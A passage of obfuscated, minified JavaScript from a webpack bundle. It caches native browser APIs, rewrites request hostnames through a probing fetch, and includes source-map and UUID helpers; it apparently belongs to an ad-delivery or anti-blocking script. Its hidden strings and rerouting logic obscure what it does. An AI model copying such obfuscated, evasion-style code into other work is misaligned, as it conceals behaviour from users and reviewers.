,r(2872),r(1361)),Element_matches:d(t,r(2872),r(1259)),Event_stopPropagation:d(t,r(2611),r(3337)),Event_stopImmediatePropagation:d(t,r(2611),r(3525)),EventTarget_addEventListener:d(t,r(2443),r(3179)),EventTarget_removeEventListener:d(t,r(2443),r(2485)),Function_toString:d(t,r(3190),r(780)),History_replaceState:d(t,r(3461),r(1863)),HTMLAnchorElement_attributionSrc:u(t,r(903),r(931)),HTMLAnchorElement_href:u(t,r(903),r(2558)),HTMLAnchorElement_protocol:u(t,r(903),r(1318)),HTMLAnchorElement_hostname:u(t,r(903),r(1512)),HTMLAnchorElement_port:u(t,r(903),r(1659)),HTMLAnchorElement_pathname:u(t,r(903),r(1128)),HTMLAnchorElement_hash:u(t,r(903),r(3573)),HTMLAnchorElement_host:u(t,r(903),r(1640)),HTMLAnchorElement_origin:u(t,r(903),r(568)),HTMLAnchorElement_ping:u(t,r(903),r(3744)),HTMLAnchorElement_search:u(t,r(903),r(905)),HTMLAnchorElement_target:u(t,r(903),r(1127)),HTMLElement_dataset:u(t,r(3640),r(1977)),HTMLElement_innerText:u(t,r(3640),r(3099)),HTMLElement_title:u(t,r(3640),r(2222)),HTMLElement_style:u(t,r(3640),r(3414)),HTMLFormElement_action:u(t,r(1976),r(1973)),HTMLFormElement_target:u(t,r(1976),r(1127)),HTMLIFrameElement_contentDocument:u(t,r(2828),r(1233)),HTMLIFrameElement_contentWindow:u(t,r(2828),r(2768)),HTMLIFrameElement_name:u(t,r(2828),r(2777)),HTMLIFrameElement_src:u(t,r(2828),r(3282)),HTMLIFrameElement_srcdoc:u(t,r(2828),r(1052)),HTMLImageElement_attributionSrc:u(t,r(2360),r(931)),HTMLImageElement_src:u(t,r(2360),r(3282)),HTMLImageElement_srcset:u(t,r(2360),r(2049)),HTMLLinkElement_as:u(t,r(1596),"as"),HTMLLinkElement_href:u(t,r(1596),r(2558)),HTMLLinkElement_rel:u(t,r(1596),r(534)),HTMLScriptElement_attributionSrc:u(t,r(1220),r(931)),HTMLScriptElement_src:u(t,r(1220),r(3282)),HTMLSourceElement_src:u(t,r(1513),r(3282)),HTMLSourceElement_srcset:u(t,r(1513),r(2049)),HTMLVideoElement_src:u(t,r(3607),r(3282)),HTMLVideoElement_poster:u(t,r(3607),r(2676)),HTMLMediaElement_src:u(t,r(2653),r(3282)),HTMLMetaElement_content:u(t,r(1547),r(1452)),HTMLMetaElement_httpEquiv:u(t,r(1547),r(2080)),HTMLStyleElement_insertBefore:d(t,r(2157),r(656)),IntersectionObserverEntry_boundingClientRect:u(t,r(1601),r(1701)),IntersectionObserverEntry_intersectionRatio:u(t,r(1601),r(2163)),IntersectionObserverEntry_intersectionRect:u(t,r(1601),r(3236)),JSON_parse:d(t,r(2801),r(1414)),JSON_stringify:d(t,r(2801),r(3725)),MessageEvent_data:u(t,r(3369),r(1503)),MessageEvent_origin:u(t,r(3369),r(568)),MessageEvent_source:u(t,r(3369),r(3540)),Navigator_sendBeacon:d(t,r(2108),r(3668)),Node_appendChild:d(t,r(749),r(2838)),Node_insertBefore:d(t,r(749),r(656)),Node_textContent:u(t,r(749),r(3052)),Node_baseURI:u(t,r(749),r(836)),PerformanceEntry_name:u(t,r(634),r(2777)),PerformanceResourceTiming_transferSize:u(t,r(3089),r(569)),PerformanceResourceTiming_encodedBodySize:u(t,r(3089),r(2697)),Range_createContextualFragment:d(t,r(2663),r(3050)),RegExp_test:d(t,r(2032),r(2186)),RegExp_exec:d(t,r(2032),r(1985)),Response_url:u(t,r(2851),r(2318)),SharedStorageWorklet_addModule:d(t,r(1194),r(1368)),String_matchAll:d(t,r(3493),r(2473)),String_replace:d(t,r(3493),r(2415)),Window_decodeURIComponent:d(t,r(2878),r(595)),Window_innerWidth:u(t,r(2878),r(2114)),Window_fetch:d(t,r(2878),r(3629)),Window_fetchLater:d(t,r(2878),r(478)),Window_frames:u(t,r(2878),r(1481)),Window_name:u(t,r(2878),r(2777)),Window_open:d(t,r(2878),r(2257)),Window_postMessage:d(t,r(2878),r(3279)),Window_requestAnimationFrame:d(t,r(2878),r(3310)),Window_requestIdleCallback:d(t,r(2878),r(3495)),Window_setImmediate:d(t,r(2878),r(567)),Window_setInterval:d(t,r(2878),r(1969)),Window_setTimeout:d(t,r(2878),r(1076)),Window_visualViewport:u(t,r(2878),r(3108)),XMLHttpRequest_open:d(t,r(1570),r(2257)),XMLHttpRequest_send:d(t,r(1570),r(3362)),XMLHttpRequest_responseURL:u(t,r(1570),r(600)),XMLHttpRequest_response:u(t,r(1570),r(2282)),XMLHttpRequest_responseText:u(t,r(1570),r(566)),XMLHttpRequest_responseType:u(t,r(1570),r(1951)),XMLHttpRequest_responseXML:u(t,r(1570),r(2427)),XMLHttpRequest_status:u(t,r(1570),r(2604)),XMLHttpRequest_statusText:u(t,r(1570),r(647)),FontFace:i?null:t[r(383)],FontFace_prototype:l(t,r(383)),Worker:i?null:t[r(1635)],Worker_prototype:l(t,r(1635))}),l=(t,e)=>{const o=r;return i?void 0===n.g[e]?null:n.g[e][o(1442)]:null===(s=t[e])||void 0===s?void 0:s[o(1442)];var s},u=(t,e,o)=>{const s=r;if(i)return void 0===n.g[e]?null:Object[s(3614)](n.g[e][s(1442)],o);{var a;const n=s(2988)===e[s(3012)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(1442)];return n?t[s(2479)][s(3614)](n,o):{get:{call:t=>t[o]},set:{call:(t,e)=>{t[o]=e}}}}},d=(t,e,o)=>{const s=r;return i?s(2988)===e[s(3012)]()?n.g[o]:void 0===n.g[e]?null:n.g[e][s(1442)][o]:s(2988)===e[s(3012)]()?t[o]:s(3065)===e?null===(a=t[s(3065)])||void 0===a?void 0:a[o]:s(2801)===e?null===(c=t[s(2801)])||void 0===c?void 0:c[o]:null===(l=t[e])||void 0===l||null===(l=l[s(1442)])||void 0===l?void 0:l[o];var a,c,l}},8105:(t,e,n)=>{"use strict";const r=a1s;n.d(e,{A:()=>o});const o={idx:t=>Math[r(1791)](Math[r(2333)]()*t),elem:function(t){const e=r;return t[this[e(1667)](t[e(3697)])]},num:function(t,e){const n=r;return Math[n(1791)](Math[n(2333)]()*(e-t))+t},alphaStr:function(t,e){const n=r,o=t+this[n(2624)](0,e-t),i=[];for(let t=0;t<o;++t)i[n(3565)](n(769)[n(1206)](this[n(2624)](0,52)));return i[n(514)]("")},className:function(){return this[r(659)](5,15)}}},4838:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>o});var r=n(129);const o=10;let i;function s(t,e){var n;return void 0===i&&a(t,e),null!==(n=i)&&void 0!==n&&n}async function a(t,e){const n=a1s;if(void 0!==i)return i;if(-1!==u(e))return i=!0,i;if([n(2583)][n(2254)](e))return i=!1,i;if([n(808),n(1794),n(3093),n(484),n(3036),n(1902),n(1095),n(3080),n(2667),n(3568),n(409),n(1387),n(1006)][n(2254)](e))return i=!0,i;if(e[n(3506)](n(2522))||e[n(3506)](n(2475))||e[n(1143)](n(1474))||e[n(1143)](n(3599))||n(1898)===e)return i=!1,i;const o=new URL(e);o[n(1640)]="0."[n(3377)](o[n(1640)]),o[n(1128)]=n(2495);const s=(0,r.Wq)({protectUrlContext:t,url:o[n(780)](),endpoint:o[n(568)]});try{const t=await Promise[n(842)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(1879),{status:504}))),2e3)))]);return i=t.ok,t.ok}catch(t){return i=!1,!1}}function c(t){const e=a1s;if(/https?:\/\/\d+\./i[e(2186)](t)){const n=new URL(t);n[e(1640)]=n[e(1640)][e(2568)](".")[e(3294)](1)[e(514)]("."),t=n[e(568)]}return t}function l(t,e){const n=a1s;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(2186)](t)?(r[n(1640)]=""[n(3377)](e,".")[n(3377)](r[n(1640)][n(2568)](".")[n(3294)](1)[n(514)](".")),t=r[n(568)]):(r[n(1640)]=""[n(3377)](e,".")[n(3377)](r[n(1640)]),t=r[n(568)]),t}function u(t){const e=a1s;if(/https?:\/\/\d+\./i[e(2186)](t)){const n=new URL(t);return Number[e(779)](n[e(1640)][e(2568)](".")[0])}return-1}},7367:(t,e,n)=>{const r=a1s;var o=n(9155),i=Object[r(1442)][r(3690)],s=r(1329)!=typeof Map;function a(){const t=r;this[t(2864)]=[],this[t(3432)]=s?new Map:Object[t(1759)](null)}a[r(826)]=function(t,e){const n=r;for(var o=new a,i=0,s=t[n(3697)];i<s;i++)o[n(1210)](t[i],e);return o},a[r(1442)][r(2006)]=function(){const t=r;return s?this[t(3432)][t(2006)]:Object[t(1680)](this[t(3432)])[t(3697)]},a[r(1442)][r(1210)]=function(t,e){const n=r;var a=s?t:o[n(493)](t),c=s?this[n(3448)](t):i[n(1809)](this[n(3432)],a),l=this[n(2864)][n(3697)];c&&!e||this[n(2864)][n(3565)](t),c||(s?this[n(3432)][n(564)](t,l):this[n(3432)][a]=l)},a[r(1442)][r(3448)]=function(t){const e=r;if(s)return this[e(3432)][e(3448)](t);var n=o[e(493)](t);return i[e(1809)](this[e(3432)],n)},a[r(1442)][r(3555)]=function(t){const e=r;if(s){var n=this[e(3432)][e(2861)](t);if(n>=0)return n}else{var a=o[e(493)](t);if(i[e(1809)](this[e(3432)],a))return this[e(3432)][a]}throw new Error('"'+t+e(3121))},a[r(1442)].at=function(t){const e=r;if(t>=0&&t<this[e(2864)][e(3697)])return this[e(2864)][t];throw new Error(e(3148)+t)},a[r(1442)][r(1727)]=function(){const t=r;return this[t(2864)][t(3294)]()},e.C=a},540:(t,e,n)=>{const r=a1s;var o=n(7476);e[r(1796)]=function(t){const e=r;var n,i,s="",a=(i=t)<0?1+(-i<<1):0+(i<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=o[e(1796)](n)}while(a>0);return s},e[r(644)]=function(t,e,n){const i=r;var s,a,c,l,u=t[i(3697)],d=0,h=0;do{if(e>=u)throw new Error(i(2698));if(-1===(a=o[i(644)](t[i(468)](e++))))throw new Error(i(1445)+t[i(1206)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[i(1480)]=(l=(c=d)>>1,1&~c?l:-l),n[i(1379)]=e}},7476:(t,e)=>{const n=a1s;var r=n(3016)[n(2568)]("");e[n(1796)]=function(t){const e=n;if(0<=t&&t<r[e(3697)])return r[t];throw new TypeError(e(1223)+t)},e[n(644)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},7233:(t,e,n)=>{const r=a1s;var o=n(9155);function i(){const t=a1s;this[t(2864)]=[],this[t(3716)]=!0,this[t(1766)]={generatedLine:-1,generatedColumn:0}}i[r(1442)][r(1161)]=function(t,e){const n=r;this[n(2864)][n(1425)](t,e)},i[r(1442)][r(1210)]=function(t){const e=r;var n,i,s,a,c,l;i=t,s=(n=this[e(1766)])[e(2229)],a=i[e(2229)],c=n[e(1141)],l=i[e(1141)],a>s||a==s&&l>=c||o[e(1634)](n,i)<=0?(this[e(1766)]=t,this[e(2864)][e(3565)](t)):(this[e(3716)]=!1,this[e(2864)][e(3565)](t))},i[r(1442)][r(1727)]=function(){const t=r;return this[t(3716)]||(this[t(2864)][t(2252)](o[t(1634)]),this[t(3716)]=!0),this[t(2864)]},e.P=i},241:(t,e,n)=>{const r=a1s;var o=n(540),i=n(9155),s=n(7367).C,a=n(7233).P;function c(t){const e=a1s;t||(t={}),this[e(2331)]=i[e(559)](t,e(369),null),this[e(2165)]=i[e(559)](t,e(3048),null),this[e(3292)]=i[e(559)](t,e(602),!1),this[e(1001)]=i[e(559)](t,e(2540),!1),this[e(1136)]=new s,this[e(3429)]=new s,this[e(2964)]=new a,this[e(1549)]=null}c[r(1442)][r(506)]=3,c[r(2404)]=function(t,e){const n=r;var o=t[n(3048)],s=new c(Object[n(2521)](e||{},{file:t[n(369)],sourceRoot:o}));return t[n(3030)]((function(t){const e=n;var r={generated:{line:t[e(2229)],column:t[e(1141)]}};null!=t[e(3540)]&&(r[e(3540)]=t[e(3540)],null!=o&&(r[e(3540)]=i[e(3707)](o,r[e(3540)])),r[e(2119)]={line:t[e(2642)],column:t[e(3673)]},null!=t[e(2777)]&&(r[e(2777)]=t[e(2777)])),s[e(465)](r)})),t[n(2909)][n(1425)]((function(e){const r=n;var a=e;null!==o&&(a=i[r(3707)](o,e)),s[r(1136)][r(3448)](a)||s[r(1136)][r(1210)](a);var c=t[r(2200)](e);null!=c&&s[r(2358)](e,c)})),s},c[r(1442)][r(465)]=function(t){const e=r;var n=i[e(559)](t,e(2280)),o=i[e(559)](t,e(2119),null),s=i[e(559)](t,e(3540),null),a=i[e(559)](t,e(2777),null);(this[e(3292)]||!1!==this[e(3627)](n,o,s,a))&&(null!=s&&(s=String(s),this[e(1136)][e(3448)](s)||this[e(1136)][e(1210)](s)),null!=a&&(a=String(a),this[e(3429)][e(3448)](a)||this[e(3429)][e(1210)](a)),this[e(2964)][e(1210)]({generatedLine:n[e(2728)],generatedColumn:n[e(3667)],originalLine:null!=o&&o[e(2728)],originalColumn:null!=o&&o[e(3667)],source:s,name:a}))},c[r(1442)][r(2358)]=function(t,e){const n=r;var o=t;null!=this[n(2165)]&&(o=i[n(3707)](this[n(2165)],o)),null!=e?(this[n(1549)]||(this[n(1549)]=Object[n(1759)](null)),this[n(1549)][i[n(493)](o)]=e):this[n(1549)]&&(delete this[n(1549)][i[n(493)](o)],0===Object[n(1370)](this[n(1549)])[n(3697)]&&(this[n(1549)]=null))},c[r(1442)][r(2262)]=function(t,e,n){const o=r;var a=e;if(null==e){if(null==t[o(369)])throw new Error(o(2672));a=t[o(369)]}var c=this[o(2165)];null!=c&&(a=i[o(3707)](c,a));var l=new s,u=new s;this[o(2964)][o(1161)]((function(e){const r=o;if(e[r(3540)]===a&&null!=e[r(2642)]){var s=t[r(3513)]({line:e[r(2642)],column:e[r(3673)]});null!=s[r(3540)]&&(e[r(3540)]=s[r(3540)],null!=n&&(e[r(3540)]=i[r(514)](n,e[r(3540)])),null!=c&&(e[r(3540)]=i[r(3707)](c,e[r(3540)])),e[r(2642)]=s[r(2728)],e[r(3673)]=s[r(3667)],null!=s[r(2777)]&&(e[r(2777)]=s[r(2777)]))}var d=e[r(3540)];null==d||l[r(3448)](d)||l[r(1210)](d);var h=e[r(2777)];null==h||u[r(3448)](h)||u[r(1210)](h)}),this),this[o(1136)]=l,this[o(3429)]=u,t[o(2909)][o(1425)]((function(e){const r=o;var s=t[r(2200)](e);null!=s&&(null!=n&&(e=i[r(514)](n,e)),null!=c&&(e=i[r(3707)](c,e)),this[r(2358)](e,s))}),this)},c[r(1442)][r(3627)]=function(t,e,n,o){const i=r;if(e&&i(3264)!=typeof e[i(2728)]&&i(3264)!=typeof e[i(3667)]){var s=i(2301);if(this[i(1001)])return i(1329)!=typeof console&&console[i(382)]&&console[i(382)](s),!1;throw new Error(s)}if((!(t&&i(2728)in t&&i(3667)in t&&t[i(2728)]>0&&t[i(3667)]>=0)||e||n||o)&&!(t&&i(2728)in t&&i(3667)in t&&e&&i(2728)in e&&i(3667)in e&&t[i(2728)]>0&&t[i(3667)]>=0&&e[i(2728)]>0&&e[i(3667)]>=0&&n)){if(s=i(2790)+JSON[i(3725)]({generated:t,source:n,original:e,name:o}),this[i(1001)])return i(1329)!=typeof console&&console[i(382)]&&console[i(382)](s),!1;throw new Error(s)}},c[r(1442)][r(977)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,f=0,m="",p=this[t(2964)][t(1727)](),g=0,b=p[t(3697)];g<b;g++){if(e="",(n=p[g])[t(2229)]!==l)for(c=0;n[t(2229)]!==l;)e+=";",l++;else if(g>0){if(!i[t(1634)](n,p[g-1]))continue;e+=","}e+=o[t(1796)](n[t(1141)]-c),c=n[t(1141)],null!=n[t(3540)]&&(a=this[t(1136)][t(3555)](n[t(3540)]),e+=o[t(1796)](a-f),f=a,e+=o[t(1796)](n[t(2642)]-1-d),d=n[t(2642)]-1,e+=o[t(1796)](n[t(3673)]-u),u=n[t(3673)],null!=n[t(2777)]&&(s=this[t(3429)][t(3555)](n[t(2777)]),e+=o[t(1796)](s-h),h=s)),m+=e}return m},c[r(1442)][r(504)]=function(t,e){const n=r;return t[n(1266)]((function(t){const r=n;if(!this[r(1549)])return null;null!=e&&(t=i[r(3707)](e,t));var o=i[r(493)](t);return Object[r(1442)][r(3690)][r(1809)](this[r(1549)],o)?this[r(1549)][o]:null}),this)},c[r(1442)][r(3333)]=function(){const t=r;var e={version:this[t(506)],sources:this[t(1136)][t(1727)](),names:this[t(3429)][t(1727)](),mappings:this[t(977)]()};return null!=this[t(2331)]&&(e[t(369)]=this[t(2331)]),null!=this[t(2165)]&&(e[t(3048)]=this[t(2165)]),this[t(1549)]&&(e[t(3214)]=this[t(504)](e[t(2909)],e[t(3048)])),e},c[r(1442)][r(780)]=function(){const t=r;return JSON[t(3725)](this[t(3333)]())},e.x=c},9155:(t,e)=>{const n=a1s;e[n(559)]=function(t,e,r){const o=n;if(e in t)return t[e];if(3===arguments[o(3697)])return r;throw new Error('"'+e+o(983))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,o=/^data:.+\,.+$/;function i(t){var e=t[n(2377)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(2219)]&&(r+=t[e(2219)]+":"),r+="//",t[e(3376)]&&(r+=t[e(3376)]+"@"),t[e(1640)]&&(r+=t[e(1640)]),t[e(1659)]&&(r+=":"+t[e(1659)]),t[e(1710)]&&(r+=t[e(1710)]),r}e[n(1504)]=i,e[n(3132)]=s;var a,c,l=(a=function(t){const r=n;var o=t,a=i(t);if(a){if(!a[r(1710)])return t;o=a[r(1710)]}for(var c=e[r(735)](o),l=[],u=0,d=0;;){if(u=d,-1===(d=o[r(3555)]("/",u))){l[r(3565)](o[r(3294)](u));break}for(l[r(3565)](o[r(3294)](u,d));d<o[r(3697)]&&"/"===o[d];)d++}var h,f=0;for(d=l[r(3697)]-1;d>=0;d--)"."===(h=l[d])?l[r(2780)](d,1):".."===h?f++:f>0&&(""===h?(l[r(2780)](d+1,f),f=0):(l[r(2780)](d,2),f--));return""===(o=l[r(514)]("/"))&&(o=c?"/":"."),a?(a[r(1710)]=o,s(a)):o},c=[],function(t){const e=n;for(var r=0;r<c[e(3697)];r++)if(c[r][e(1267)]===t){var o=c[0];return c[0]=c[r],c[r]=o,c[0][e(2850)]}var i=a(t);return c[e(3391)]({input:t,result:i}),c[e(3697)]>32&&c[e(1002)](),i});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=i(e),c=i(t);if(c&&(t=c[r(1710)]||"/"),a&&!a[r(2219)])return c&&(a[r(2219)]=c[r(2219)]),s(a);if(a||e[r(2377)](o))return e;if(c&&!c[r(1640)]&&!c[r(1710)])return c[r(1640)]=e,s(c);var u="/"===e[r(1206)](0)?e:l(t[r(2415)](/\/+$/,"")+"/"+e);return c?(c[r(1710)]=u,s(c)):u}e[n(853)]=l,e[n(514)]=u,e[n(735)]=function(t){const e=n;return"/"===t[e(1206)](0)||r[e(2186)](t)},e[n(3707)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(2415)](/\/$/,"");for(var o=0;0!==e[r(3555)](t+"/");){var i=t[r(1721)]("/");if(i<0)return e;if((t=t[r(3294)](0,i))[r(2377)](/^([^\/]+:\/)?\/*$/))return e;++o}return Array(o+1)[r(514)](r(1198))+e[r(2868)](t[r(3697)]+1)};var d=!(n(1690)in Object[n(1759)](null));function h(t){return t}function f(t){const e=n;if(!t)return!1;var r=t[e(3697)];if(r<9)return!1;if(95!==t[e(468)](r-1)||95!==t[e(468)](r-2)||111!==t[e(468)](r-3)||116!==t[e(468)](r-4)||111!==t[e(468)](r-5)||114!==t[e(468)](r-6)||112!==t[e(468)](r-7)||95!==t[e(468)](r-8)||95!==t[e(468)](r-9))return!1;for(var o=r-10;o>=0;o--)if(36!==t[e(468)](o))return!1;return!0}function m(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(493)]=d?h:function(t){return f(t)?"$"+t:t},e[n(1390)]=d?h:function(t){const e=n;return f(t)?t[e(3294)](1):t},e[n(2812)]=function(t,e,r){const o=n;var i=m(t[o(3540)],e[o(3540)]);return 0!==i||0!=(i=t[o(2642)]-e[o(2642)])||0!=(i=t[o(3673)]-e[o(3673)])||r||0!=(i=t[o(1141)]-e[o(1141)])||0!=(i=t[o(2229)]-e[o(2229)])?i:m(t[o(2777)],e[o(2777)])},e[n(2241)]=function(t,e,r){const o=n;var i;return 0!=(i=t[o(2642)]-e[o(2642)])||0!=(i=t[o(3673)]-e[o(3673)])||r||0!=(i=t[o(1141)]-e[o(1141)])||0!=(i=t[o(2229)]-e[o(2229)])?i:m(t[o(2777)],e[o(2777)])},e[n(1264)]=function(t,e,r){const o=n;var i=t[o(2229)]-e[o(2229)];return 0!==i||0!=(i=t[o(1141)]-e[o(1141)])||r||0!==(i=m(t[o(3540)],e[o(3540)]))||0!=(i=t[o(2642)]-e[o(2642)])||0!=(i=t[o(3673)]-e[o(3673)])?i:m(t[o(2777)],e[o(2777)])},e[n(1020)]=function(t,e,r){const o=n;var i=t[o(1141)]-e[o(1141)];return 0!==i||r||0!==(i=m(t[o(3540)],e[o(3540)]))||0!=(i=t[o(2642)]-e[o(2642)])||0!=(i=t[o(3673)]-e[o(3673)])?i:m(t[o(2777)],e[o(2777)])},e[n(1634)]=function(t,e){const r=n;var o=t[r(2229)]-e[r(2229)];return 0!==o||0!=(o=t[r(1141)]-e[r(1141)])||0!==(o=m(t[r(3540)],e[r(3540)]))||0!=(o=t[r(2642)]-e[r(2642)])||0!=(o=t[r(3673)]-e[r(3673)])?o:m(t[r(2777)],e[r(2777)])},e[n(3147)]=function(t){const e=n;return JSON[e(1414)](t[e(2415)](/^\)]}'[^\n]*\n/,""))},e[n(1401)]=function(t,e,r){const o=n;if(e=e||"",t&&("/"!==t[t[o(3697)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=i(r);if(!a)throw new Error(o(3400));if(a[o(1710)]){var c=a[o(1710)][o(1721)]("/");c>=0&&(a[o(1710)]=a[o(1710)][o(1492)](0,c+1))}e=u(s(a),e)}return l(e)}},7359:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4758);function o(t,e,n){const o=a1s;return(e=(0,r.A)(e))in t?Object[o(2601)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}},6843:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4168);function o(t,e){const n=a1s;if(n(825)!=(0,r.A)(t)||!t)return t;var o=t[Symbol[n(3351)]];if(void 0!==o){var i=o[n(1809)](t,e||n(565));if(n(825)!=(0,r.A)(i))return i;throw new TypeError(n(2922))}return(n(620)===e?String:Number)(t)}},4758:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(4168),o=n(6843);function i(t){const e=a1s;var n=(0,o.A)(t,e(620));return e(2453)==(0,r.A)(n)?n:n+""}},4168:(t,e,n)=>{"use strict";function r(t){const e=a1s;return(r=e(1929)==typeof Symbol&&e(2453)==typeof Symbol[e(2478)]?function(t){return typeof t}:function(t){const n=e;return t&&n(1929)==typeof Symbol&&t[n(1059)]===Symbol&&t!==Symbol[n(1442)]?n(2453):typeof t})(t)}n.d(e,{A:()=>r})},7056:(t,e,n)=>{"use strict";const r=a1s;n.d(e,{A:()=>o});const o={randomUUID:r(1329)!=typeof crypto&&crypto[r(2692)]&&crypto[r(2692)][r(621)](crypto)}},7638:(t,e,n)=>{"use strict";let r;n.d(e,{A:()=>i});const o=new Uint8Array(16);function i(){const t=a1s;if(!r){if(t(1329)==typeof crypto||!crypto[t(2577)])throw new Error(t(2268));r=crypto[t(2577)][t(621)](crypto)}return r(o)}},1746:(t,e,n)=>{"use strict";const r=a1s;n.d(e,{k:()=>i});const o=[];for(let t=0;t<256;++t)o[r(3565)]((t+256)[r(780)](16)[r(3294)](1));function i(t,e=0){const n=r;return(o[t[e+0]]+o[t[e+1]]+o[t[e+2]]+o[t[e+3]]+"-"+o[t[e+4]]+o[t[e+5]]+"-"+o[t[e+6]]+o[t[e+7]]+"-"+o[t[e+8]]+o[t[e+9]]+"-"+o[t[e+10]]+o[t[e+11]]+o[t[e+12]]+o[t[e+13]]+o[t[e+14]]+o[t[e+15]])[n(3012)]()}},7029:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(7056),o=n(7638),i=n(1746);const s=function(t,e,n){const s=a1s;if(r.A[s(2692)]&&!e&&!t)return r.A[s(2692)]();const a=(t=t||{})[s(2333)]||(t[s(422)]||o.A)();if(a[6]=15&a[6]|64,a[8]=63&a[8]|128,e){n=n||0;for(let t=0;t<16;++t)e[n+t]=a[t];return e}return(0,i.k)(a)}}},s={};function k(t){const e=a1s;var n=s[t];if(void 0!==n)return n[e(2808)];var r=s[t]={exports:{}};return d[t](r,r[e(2808)],k),r[e(2808)]}k.d=(t,e)=>{const n=a1s;for(var r in e)k.o(e,r)&&!k.o(t,r)&&Object[n(2601)](t,r,{enumerable:!0,get:e[r]})},k.g=function(){const t=a1s;if(t(825)==typeof globalThis)return globalThis;try{return this||new Function(t(2487))()}catch(e){if(t(825)==typeof window)return window}}(),k.o=(t,e)=>Object[ei(1442)][ei(3690)][ei(1809)](t,e),k.r=t=>{const e=ei;e(1329)!=typeof Symbol&&Symbol[e(1268)]&&Object[e(2601)](t,Symbol[e(1268)],{value:e(2735)}),Object[e(2601)](t,e(789),{value:!0})};var w={};(()=>{"use strict";const t=ei;var e={};k.r(e),k.d(e,{safe:()=>_n,spec:()=>An});var n={};k.r(n),k.d(n,{angle:()=>kr,decibel:()=>zr,flex:()=>Sr,frequency:()=>Ar,length:()=>yr,resolution:()=>_r,semitones:()=>Er,time:()=>xr});var r={};k.r(r),k.d(r,{getTrace:()=>so,isKeyword:()=>lo,isProperty:()=>co,isType:()=>ao});var o={};k.r(o),k.d(o,{generate:()=>Po,name:()=>Ro,parse:()=>Vo,structure:()=>Fo});var i={};k.r(i),k.d(i,{generate:()=>Jo,name:()=>qo,parse:()=>Xo,structure:()=>Zo,walkContext:()=>Bo});var s={};k.r(s),k.d(s,{generate:()=>$o,name:()=>Go,parse:()=>Ko,structure:()=>Qo,walkContext:()=>Yo});var a={};k.r(a),k.d(a,{generate:()=>hi,name:()=>li,parse:()=>di,structure:()=>ui});var c={};k.r(c),k.d(c,{generate:()=>xi,name:()=>wi,parse:()=>ki,structure:()=>yi,walkContext:()=>vi});var l={};k.r(l),k.d(l,{generate:()=>zi,name:()=>Ai,parse:()=>Si,structure:()=>_i});var u={};k.r(u),k.d(u,{generate:()=>Ni,name:()=>Ei,parse:()=>Ti,structure:()=>Mi});var d={};k.r(d),k.d(d,{generate:()=>Li,name:()=>Ci,parse:()=>Ui,structure:()=>Ii});var h={};k.r(h),k.d(h,{generate:()=>Fi,name:()=>Oi,parse:()=>Ri,structure:()=>Wi});var f={};k.r(f),k.d(f,{generate:()=>Xi,name:()=>qi,parse:()=>Zi,structure:()=>Bi});var m={};k.r(m),k.d(m,{generate:()=>$i,name:()=>Yi,parse:()=>Ki,structure:()=>Qi});var p={};k.r(p),k.d(p,{generate:()=>ss,name:()=>es,parse:()=>is,structure:()=>ns});var g={};k.r(g),k.d(g,{generate:()=>ks,name:()=>bs,parse:()=>ys,structure:()=>vs,walkContext:()=>ws});var b={};k.r(b),k.d(b,{generate:()=>Ts,name:()=>zs,parse:()=>Ms,structure:()=>Es});var w={};k.r(w),k.d(w,{generate:()=>Us,name:()=>Ns,parse:()=>Is,structure:()=>Cs});var v={};k.r(v),k.d(v,{generate:()=>Rs,name:()=>js,parse:()=>Ws,structure:()=>Os});var y={};k.r(y),k.d(y,{generate:()=>Hs,name:()=>Fs,parse:()=>Ds,structure:()=>Vs});var x={};k.r(x),k.d(x,{generate:()=>$s,name:()=>Js,parse:()=>Ks,structure:()=>Gs});var A={};k.r(A),k.d(A,{generate:()=>oa,name:()=>ta,parse:()=>ra,structure:()=>na,walkContext:()=>ea});var _={};k.r(_),k.d(_,{generate:()=>ca,name:()=>ia,parse:()=>aa,structure:()=>sa});var S={};k.r(S),k.d(S,{generate:()=>fa,name:()=>ua,parse:()=>ha,structure:()=>da,xxx:()=>la});var z={};k.r(z),k.d(z,{generate:()=>ba,name:()=>ma,parse:()=>ga,structure:()=>pa});var E={};k.r(E),k.d(E,{generate:()=>ka,name:()=>wa,parse:()=>ya,structure:()=>va});var M={};k.r(M),k.d(M,{generate:()=>za,name:()=>Aa,parse:()=>Sa,structure:()=>_a});var T={};k.r(T),k.d(T,{generate:()=>Na,name:()=>Ea,parse:()=>Ta,structure:()=>Ma});var N={};k.r(N),k.d(N,{generate:()=>La,name:()=>Ca,parse:()=>Ua,structure:()=>Ia});var C={};k.r(C),k.d(C,{generate:()=>Ra,name:()=>ja,parse:()=>Wa,structure:()=>Oa});var I={};k.r(I),k.d(I,{generate:()=>Ha,name:()=>Va,parse:()=>Da,structure:()=>Pa});var U={};k.r(U),k.d(U,{generate:()=>Xa,name:()=>qa,parse:()=>Za,structure:()=>Ba});var L={};k.r(L),k.d(L,{generate:()=>Qa,name:()=>Ja,parse:()=>Ya,structure:()=>Ga});var j={};k.r(j),k.d(j,{generate:()=>ec,name:()=>Ka,parse:()=>tc,structure:()=>$a});var O={};k.r(O),k.d(O,{generate:()=>ic,name:()=>nc,parse:()=>oc,structure:()=>rc});var 